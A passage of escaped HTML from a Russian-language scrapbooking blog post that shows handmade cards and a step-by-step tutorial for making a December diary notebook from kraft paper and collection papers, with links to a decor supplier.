href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNnI8oXHCoUO_OpDp2J8UGbmlX5Z4TeVsF3XOBI4mkuv24sTf7-uby88WxtNERdVuOtcxSmL6TD-qtDHLLE5-rOF_Tms_VsO3LPXkWoHrtkeXgBq-X6AH4o0xlWnLtPesAWl4JaCZiCTU5\/s1600\/IMG_8993.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNnI8oXHCoUO_OpDp2J8UGbmlX5Z4TeVsF3XOBI4mkuv24sTf7-uby88WxtNERdVuOtcxSmL6TD-qtDHLLE5-rOF_Tms_VsO3LPXkWoHrtkeXgBq-X6AH4o0xlWnLtPesAWl4JaCZiCTU5\/s640\/IMG_8993.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuhQwddQVOct6pZnnXssvsrOm7VQCrezEq3iU0LOg7DOnBayJDXgSgIHf1Y8InW4YlsWkKn9xQbUP8QkHt3DfL5gWdx63DY3QqMDi0eTsHbIS1wlwu0V-Akhyqi2V1TNvLc979Rkzqd1Ko\/s1600\/IMG_8989-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1077\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuhQwddQVOct6pZnnXssvsrOm7VQCrezEq3iU0LOg7DOnBayJDXgSgIHf1Y8InW4YlsWkKn9xQbUP8QkHt3DfL5gWdx63DY3QqMDi0eTsHbIS1wlwu0V-Akhyqi2V1TNvLc979Rkzqd1Ko\/s640\/IMG_8989-2.jpg\" width=\"430\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG_JrXDXaHQTFrfDwQCoZp1c9qXO0cv2aITUgpmdy9gpjpC8C_xckUmQImW-RdUxDRn5_0q5fERx5CmTX3p3ejJdRkkfzo0ij-nToBsTsQOohpb2222EerbjozL_WpT6y4EASLox6Tx2E1\/s1600\/IMG_8999.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1363\" data-original-width=\"1600\" height=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG_JrXDXaHQTFrfDwQCoZp1c9qXO0cv2aITUgpmdy9gpjpC8C_xckUmQImW-RdUxDRn5_0q5fERx5CmTX3p3ejJdRkkfzo0ij-nToBsTsQOohpb2222EerbjozL_WpT6y4EASLox6Tx2E1\/s640\/IMG_8999.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOyYTnrvD7FSl8njOS6NMgDR32YHgIYjTbvOFalYEhvVTa0aqiOvcXmxVRGZJgbhV5ee5mnSill_yyQyDaQb2RtUg87rZuWSAR33v0PIBGSaR8dWgBgdIMovRqI77pkuUkG34EBDqtXJ9M\/s1600\/IMG_8995.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"981\" data-original-width=\"1600\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOyYTnrvD7FSl8njOS6NMgDR32YHgIYjTbvOFalYEhvVTa0aqiOvcXmxVRGZJgbhV5ee5mnSill_yyQyDaQb2RtUg87rZuWSAR33v0PIBGSaR8dWgBgdIMovRqI77pkuUkG34EBDqtXJ9M\/s640\/IMG_8995.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EИ ещё у меня родилась маленькая открытка на день рождения для моей начальницы (от которой я без ума, тётенька просто замурчательная и наверное благодаря ей я ещё до сих пло тусуюсь в офисе)))) Открытка получилась стильная и такая нежная...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggfOsIBfo52_PBf7LXVHpLYMDtFi-qKVCXnl2Z0hynoWkRi1WNGJ1DnqEPN8oDNhqFh1BJanEYlbFKA1v1uf5XOtlojxoVY6Y2Ou1fQzYpNjNERPqzj2BmhjaG7nlPjg_KOTqhLDRah96D\/s1600\/20181016081411_IMG_8575_1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1378\" data-original-width=\"1600\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggfOsIBfo52_PBf7LXVHpLYMDtFi-qKVCXnl2Z0hynoWkRi1WNGJ1DnqEPN8oDNhqFh1BJanEYlbFKA1v1uf5XOtlojxoVY6Y2Ou1fQzYpNjNERPqzj2BmhjaG7nlPjg_KOTqhLDRah96D\/s640\/20181016081411_IMG_8575_1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkFMAgfj3Lxv9wd6WAky33vsCbGZdnVBh2FQyE7_5C-IbSHBcSj93n006focL2eWIrMHeSGAnqGf2nisrKK0ef3QkzaelHjoeVhlHumxaiE5oqXqmZhcKAQMKltWt6uWE0Hx31mxs0pitN\/s1600\/IMG_8593.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkFMAgfj3Lxv9wd6WAky33vsCbGZdnVBh2FQyE7_5C-IbSHBcSj93n006focL2eWIrMHeSGAnqGf2nisrKK0ef3QkzaelHjoeVhlHumxaiE5oqXqmZhcKAQMKltWt6uWE0Hx31mxs0pitN\/s640\/IMG_8593.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nНу и так как до нового года совсем немного покажу вам новогодние работы (сейчас в процессе ещё парочка работ, так что скоро будет ещё скрап-скрап-скрап)))\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nВ блоге \u003Ca href=\"https:\/\/fdecor.blogspot.com\/\" target=\"_blank\"\u003EФабрика Декору\u003C\/a\u003E ещё в ноябре вышел мой мастер-класс по быстрому оформлению декабрьского дневника. Расскажу как я сделала записной блокнот, чтобы не забыть, что мы творили весь декабрь...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVNx3vj_59GZLC_D_UGfs5O6ouOyaHr56OPuYxWmZK8GXn1fIcZvceJ0IDWqY8rc_AQ0IjkHtnyLM9r39w5HCaTaFZL-DMTU_XDvPCsOAi3fbeaDzn-W9kjbvAjdEFlr-3XwbX1pOqiiBe\/s1600\/IMG_0063.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1429\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVNx3vj_59GZLC_D_UGfs5O6ouOyaHr56OPuYxWmZK8GXn1fIcZvceJ0IDWqY8rc_AQ0IjkHtnyLM9r39w5HCaTaFZL-DMTU_XDvPCsOAi3fbeaDzn-W9kjbvAjdEFlr-3XwbX1pOqiiBe\/s640\/IMG_0063.jpg\" width=\"570\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cu\u003EНам понадобиться:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n- гофрокартон и плотная\u0026nbsp;крафт бумага\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n-\u0026nbsp; красивущая коллекция\u0026nbsp;\u003Ca href=\"https:\/\/www.fdeco.eu\/catalog\/nabor-skrapbumagi-the-spirit-of-christmas-30-5x30-5sm-fabrika-dekoru.html\" target=\"_blank\"\u003E\"The spirit of Cristmas\"\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n-\u0026nbsp;\u003Ca href=\"https:\/\/www.fdeco.eu\/catalog\/kley-universal-nyy-100.html\" target=\"_blank\"\u003Eклей от Фабрики Декору\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n-\u0026nbsp;\u003Ca href=\"https:\/\/www.fdeco.eu\/catalog\/priroda\/?PAGEN_1=4\" target=\"_blank\"\u003Eчипборд\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n- мешковина\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n- вырубка\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n-\u003Ca href=\"https:\/\/www.fdeco.eu\/catalog\/grunt-universal-nyy-akrilovyy-belyy.html\" target=\"_blank\"\u003E\u0026nbsp;Грунт\u0026nbsp;\u003C\/a\u003Eи\u0026nbsp;\u003Ca href=\"https:\/\/www.fdeco.eu\/catalog\/3-d-gel-snow-effect-.html\" target=\"_blank\"\u003E3-D гель с эффектом снега\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nа для оформления внутри этого блокнотика нам обязательно пригодяться\u0026nbsp;\u003Cu\u003Eнаклейки\u0026nbsp;\u003C\/u\u003E\u003Ca href=\"https:\/\/www.fdeco.eu\/catalog\/nabor-nakleek-stikerov-051-the-spirit-of-christmas.html\" target=\"_blank\"\u003E\"The spirit of Cristmas\"\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7o-kP04d1TOcozqFrJtw1Yv_0Tn2wS5hYogIucLfvaxma0kuZl1eHoLUGjHsPG4LqS_S3T4WAE_BoM2J7mxKuBWxxQ_D-n9BqUHtbBzbE8BesQskqpBaI0_c_DiLHZJ0vHT_r9Pjmh8A0\/s1600\/IMG_0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1035\" data-original-width=\"1600\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7o-kP04d1TOcozqFrJtw1Yv_0Tn2wS5hYogIucLfvaxma0kuZl1eHoLUGjHsPG4LqS_S3T4WAE_BoM2J7mxKuBWxxQ_D-n9BqUHtbBzbE8BesQskqpBaI0_c_DiLHZJ0vHT_r9Pjmh8A0\/s640\/IMG_0016.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n1. Нарезаем гофокартон размером 21*15см, который будет служить нам обложкой. И такого же размера листы из крафта, у меня их около 20 штук +-, чтобы расписать почти каждый день.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYyuyRYjl2zfeVuCZ9kNxlW5ZeXner3aMrXL7VqvuEmeymYUtSqZaHVbCq2viIgOw3-Eku5LCWjsFrWSNXKCvfHBZ2s9_R69TSX4ibmHD9nHsWH5W1KmwT3iGZddiuwr1urqFkzgIHc-12\/s1600\/IMG_0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"904\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYyuyRYjl2zfeVuCZ9kNxlW5ZeXner3aMrXL7VqvuEmeymYUtSqZaHVbCq2viIgOw3-Eku5LCWjsFrWSNXKCvfHBZ2s9_R69TSX4ibmHD9nHsWH5W1KmwT3iGZddiuwr1urqFkzgIHc-12\/s640\/IMG_0022.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n2. Делаем дыроколом отверстия и связываем их джутом (шнуром, лентами или можно сделать его на кольцах). Когда связываете шнуром или лентами не забываем сделать завязки немного свободными, чтобы легко перелистывались страницы внутри.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqiyvW7SoqfL4-oElaQpN3m6-yNIrUzXjoMlHPQw1HtOw7qINz8JL87YybYxGbvNvOcBysdkC9Flg-KLZqtE1iLjf93ppp1iR_nX1HOfOAJuiCJguolisnDpY6eOsEApMIVsglyeKje52K\/s1600\/IMG_0026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1083\" data-original-width=\"1600\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqiyvW7SoqfL4-oElaQpN3m6-yNIrUzXjoMlHPQw1HtOw7qINz8JL87YybYxGbvNvOcBysdkC9Flg-KLZqtE1iLjf93ppp1iR_nX1HOfOAJuiCJguolisnDpY6eOsEApMIVsglyeKje52K\/s640\/IMG_0026.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n3. Теперь самое интересное и мною любимое - украшение обложки.\u003Cbr \/\u003E\nРвём несколько слоёв разных паттерном из коллекции. Вот кстати ещё один плюс коллекции\u0026nbsp;\u003Ca href=\"https:\/\/www.fdeco.eu\/catalog\/nabor-skrapbumagi-the-spirit-of-christmas-30-5x30-5sm-fabrika-dekoru.html\" style=\"text-align: justify;\" target=\"_blank\"\u003E\"The spirit of Cristmas\"\u003C\/a\u003E\u0026nbsp;- каждый листик сочетается между собой идеально.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0MxsBXHdnJTuOufSW84DXr9odp4u1BHZIQkQG6ZclNJ2W0iHF6CmYoq4j0LPs6x4uFfIeb_lWH81Xji2w8Daq7ftnu_rZFPV62weC-1poEAnOqngHcY2AVbFH5nfOFwrTUWZqp3ebhqP\/s1600\/IMG_0032.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0MxsBXHdnJTuOufSW84DXr9odp4u1BHZIQkQG6ZclNJ2W0iHF6CmYoq4j0LPs6x4uFfIeb_lWH81Xji2w8Daq7ftnu_rZFPV62weC-1poEAnOqngHcY2AVbFH5nfOFwrTUWZqp3ebhqP\/s640\/IMG_0032.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n4. Проходимся по краям ножничками, чтобы создать ещё более \"рваный\" край.\u003Cbr \/\u003E\nТеперь \"примеряем\", как будет смотреться. Стараемся рассположить кусочки хаотично, но при этом соблюдая равновесие вверх-низ, справа-слева. И конечно же, не забываем про пивной картон, который даст нашим слоям больше воздуха и свободы)))\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWdtqjI408aHz7nwL8UqcsvwDniEuHeQdS_jiY1GaX1YeyyVcylT5AWNcNkW9jINZCp3kC07jSEWvm7A-4Nyyk_WgPckTxrOqszP0HE4GUw737o2huye22J3vM4W40xuhY187rQI-GxYTc\/s1600\/IMG_0035.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWdtqjI408aHz7nwL8UqcsvwDniEuHeQdS_jiY1GaX1YeyyVcylT5AWNcNkW9jINZCp3kC07jSEWvm7A-4Nyyk_WgPckTxrOqszP0HE4GUw737o2huye22J3vM4W40xuhY187rQI-GxYTc\/s640\/IMG_0035.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n5. Приклеиваем все слои.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxlODXmdBGlnDQLGlN7ex1xCgwTpDjEETzSTjKPmuQIb6URruGc2mzY5g2lGnlTU_JTzgKaV2TrDL3iY8jkgx7_JkD1L3DMRNLdrf3vK7GL5NwsQkBbX5hQbUeiV0ppX9L8vLkV3J2GUxP\/s1600\/IMG_0040.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxlODXmdBGlnDQLGlN7ex1xCgwTpDjEETzSTjKPmuQIb6URruGc2mzY5g2lGnlTU_JTzgKaV2TrDL3iY8jkgx7_JkD1L3DMRNLdrf3vK7GL5NwsQkBbX5hQbUeiV0ppX9L8vLkV3J2GUxP\/s640\/IMG_0040.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n6. \"Примеряем\" композицию. Центровой элемент я выбрала надпись, которая была в вырезалках в коллекции\u0026nbsp;\u003Ca href=\"https:\/\/www.fdeco.eu\/catalog\/nabor-skrapbumagi-the-spirit-of-christmas-30-5x30-5sm-fabrika-dekoru.html\" style=\"text-align: justify;\" target=\"_blank\"\u003E\"The spirit of Cristmas\"\u003C\/a\u003E\u0026nbsp;(да-да ещё один плюс - в коллекции множество надписей, которые пригодятся для любой работы будь это адвент или дневник или просто поздравление с рождеством)\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis7l5mu2n-pg5rNpSDW6MTvBtjeebBu-N9FshFh4zlkEkU6IAy1y5gicLK3flRqIREWJuQR9kJRUoc4dGblfmOW21CcNfmfBhc3ndafXUQD392iL3DxpSkR7CUpLBGsawUcAPmx0Otnk-b\/s1600\/IMG_0041.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis7l5mu2n-pg5rNpSDW6MTvBtjeebBu-N9FshFh4zlkEkU6IAy1y5gicLK3flRqIREWJuQR9kJRUoc4dGblfmOW21CcNfmfBhc3ndafXUQD392iL3DxpSkR7CUpLBGsawUcAPmx0Otnk-b\/s640\/IMG_0041.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n7. Приклеиваем слои поэтапно. Я разделила вырубку на множество частей и постаралась подложить её под каждый слой с разных сторон.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBGoDCKPYviXTjxAIa_Tv3mHnVTKQ5Ou1IH7fzVgs_0VwIexKzw8dsxZ1ktcdAxc1FziIMskqEIcrV_5l38WHKeXK9H1nRUshmZ715zAyl52kjDfTgM2M-s4jbYLeTEb1Hn7-SaIRSI0bD\/s1600\/IMG_0043.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBGoDCKPYviXTjxAIa_Tv3mHnVTKQ5Ou1IH7fzVgs_0VwIexKzw8dsxZ1ktcdAxc1FziIMskqEIcrV_5l38WHKeXK9H1nRUshmZ715zAyl52kjDfTgM2M-s4jbYLeTEb1Hn7-SaIRSI0bD\/s640\/IMG_0043.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n8. Теперь приклеиваем элементы, которые будут от части закрыты, но поддерживать всю композицию.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5RyzAXaBlc_u5XpOjDrgUSDnOW64h804Gv3dHTq6sB8GvXP0t9e5Y8IYm-YFJsZ2BrvDKC_WS9eBt0oB9Mmh0cAcF0IqiolGY1c0X79AAkfHLNHy2zan71DMUi_vEdrOSGqfuVj_XZYKc\/s1600\/IMG_0044.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5RyzAXaBlc_u5XpOjDrgUSDnOW64h804Gv3dHTq6sB8GvXP0t9e5Y8IYm-YFJsZ2BrvDKC_WS9eBt0oB9Mmh0cAcF0IqiolGY1c0X79AAkfHLNHy2zan71DMUi_vEdrOSGqfuVj_XZYKc\/s640\/IMG_0044.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n9. Теперь основные элементы и главные герои нашей обложки - снегирь (признаюсь по секрету я влюбилась в них с первого взгляда)......\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheakCaYgtZBYRrfdH_07fTYEAhBXL-6oXfDYxK4yOOvG-NA40BXdOjO1NlGUAgzPkvxJSOfb6uA2txPwnSJqryLRCKZGiFtnaziTzMwDxIf_2shlD12p6PBL7uYvlGAxSw41X0mO57eMp2\/s1600\/IMG_0046.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheakCaYgtZBYRrfdH_07fTYEAhBXL-6oXfDYxK4yOOvG-NA40BXdOjO1NlGUAgzPkvxJSOfb6uA2txPwnSJqryLRCKZGiFtnaziTzMwDxIf_2shlD12p6PBL7uYvlGAxSw41X0mO57eMp2\/s640\/IMG_0046.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nи надпись....\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPyXqBgQwypAcXUMUrRICign-e2dhx15ma4YSNEAOCF-JHb4f5yNgImjWEY_SchItNHv4A1MQTcVtdv2pqD6eV-qWL9pHG7R9LeQw80srGwf2jC_jAjrdCLPrBA4Nu3uZz3S-tCwmKa-7o\/s1600\/IMG_0048.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPyXqBgQwypAcXUMUrRICign-e2dhx15ma4YSNEAOCF-JHb4f5yNgImjWEY_SchItNHv4A1MQTcVtdv2pqD6eV-qWL9pHG7R9LeQw80srGwf2jC_jAjrdCLPrBA4Nu3uZz3S-tCwmKa-7o\/s640\/IMG_0048.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n10. Добавляем ещё немного веточек под надпись для гармоничной и полной картинки.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhay9-T8DZWQvJEUE3gjjBCgQYPXN5ovTjtgCjn2mkZ-1kC25QuAnoDP42znSozSixOXguii5DV4sE193TxtxHDDpnHAwb89xoD1MaAYcalp-Q1SpT9nnEVZ2D-paFhOVB3X_2-HtdwfDb\/s1600\/IMG_0051.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhay9-T8DZWQvJEUE3gjjBCgQYPXN5ovTjtgCjn2mkZ-1kC25QuAnoDP42znSozSixOXguii5DV4sE193TxtxHDDpnHAwb89xoD1MaAYcalp-Q1SpT9nnEVZ2D-paFhOVB3X_2-HtdwfDb\/s640\/IMG_0051.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n11. И конечно же, для завершения новогоднего настроения добавляем белые брызги\u003Ca href=\"https:\/\/www.fdeco.eu\/catalog\/grunt-universal-nyy-akrilovyy-belyy.html\" target=\"_blank\"\u003E\u0026nbsp;грунтом от Фабрики Декору.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXNseE-Vl-CdJv3Bb1QnMFf9BPuatFinXIQ37RamywFVoI7NYH93cc7uX-RqlQgDpBZnO7tYD5TmEdk5Sh3lpOmezlGGRCMxkQHT-7keQQffFTDgKSxijQghzmTIa006sCePVv2RaHF9vF\/s1600\/IMG_0053.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1376\" data-original-width=\"1600\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXNseE-Vl-CdJv3Bb1QnMFf9BPuatFinXIQ37RamywFVoI7NYH93cc7uX-RqlQgDpBZnO7tYD5TmEdk5Sh3lpOmezlGGRCMxkQHT-7keQQffFTDgKSxijQghzmTIa006sCePVv2RaHF9vF\/s640\/IMG_0053.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAxX1dgCyxavToRIbqA-4nX7SqgpZotjvwybzsxThoMPwzscfjdyVWWlf2UMaTKftr0TiZoA7K9kDC3-ER6fy0tIUQYFcZkKUTMfFEmQgeHuVAyYRiTnMjCpUFJO9OCphTBoRzB_ckEpeA\/s1600\/IMG_0055.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1072\" data-original-width=\"1600\" height=\"428\" 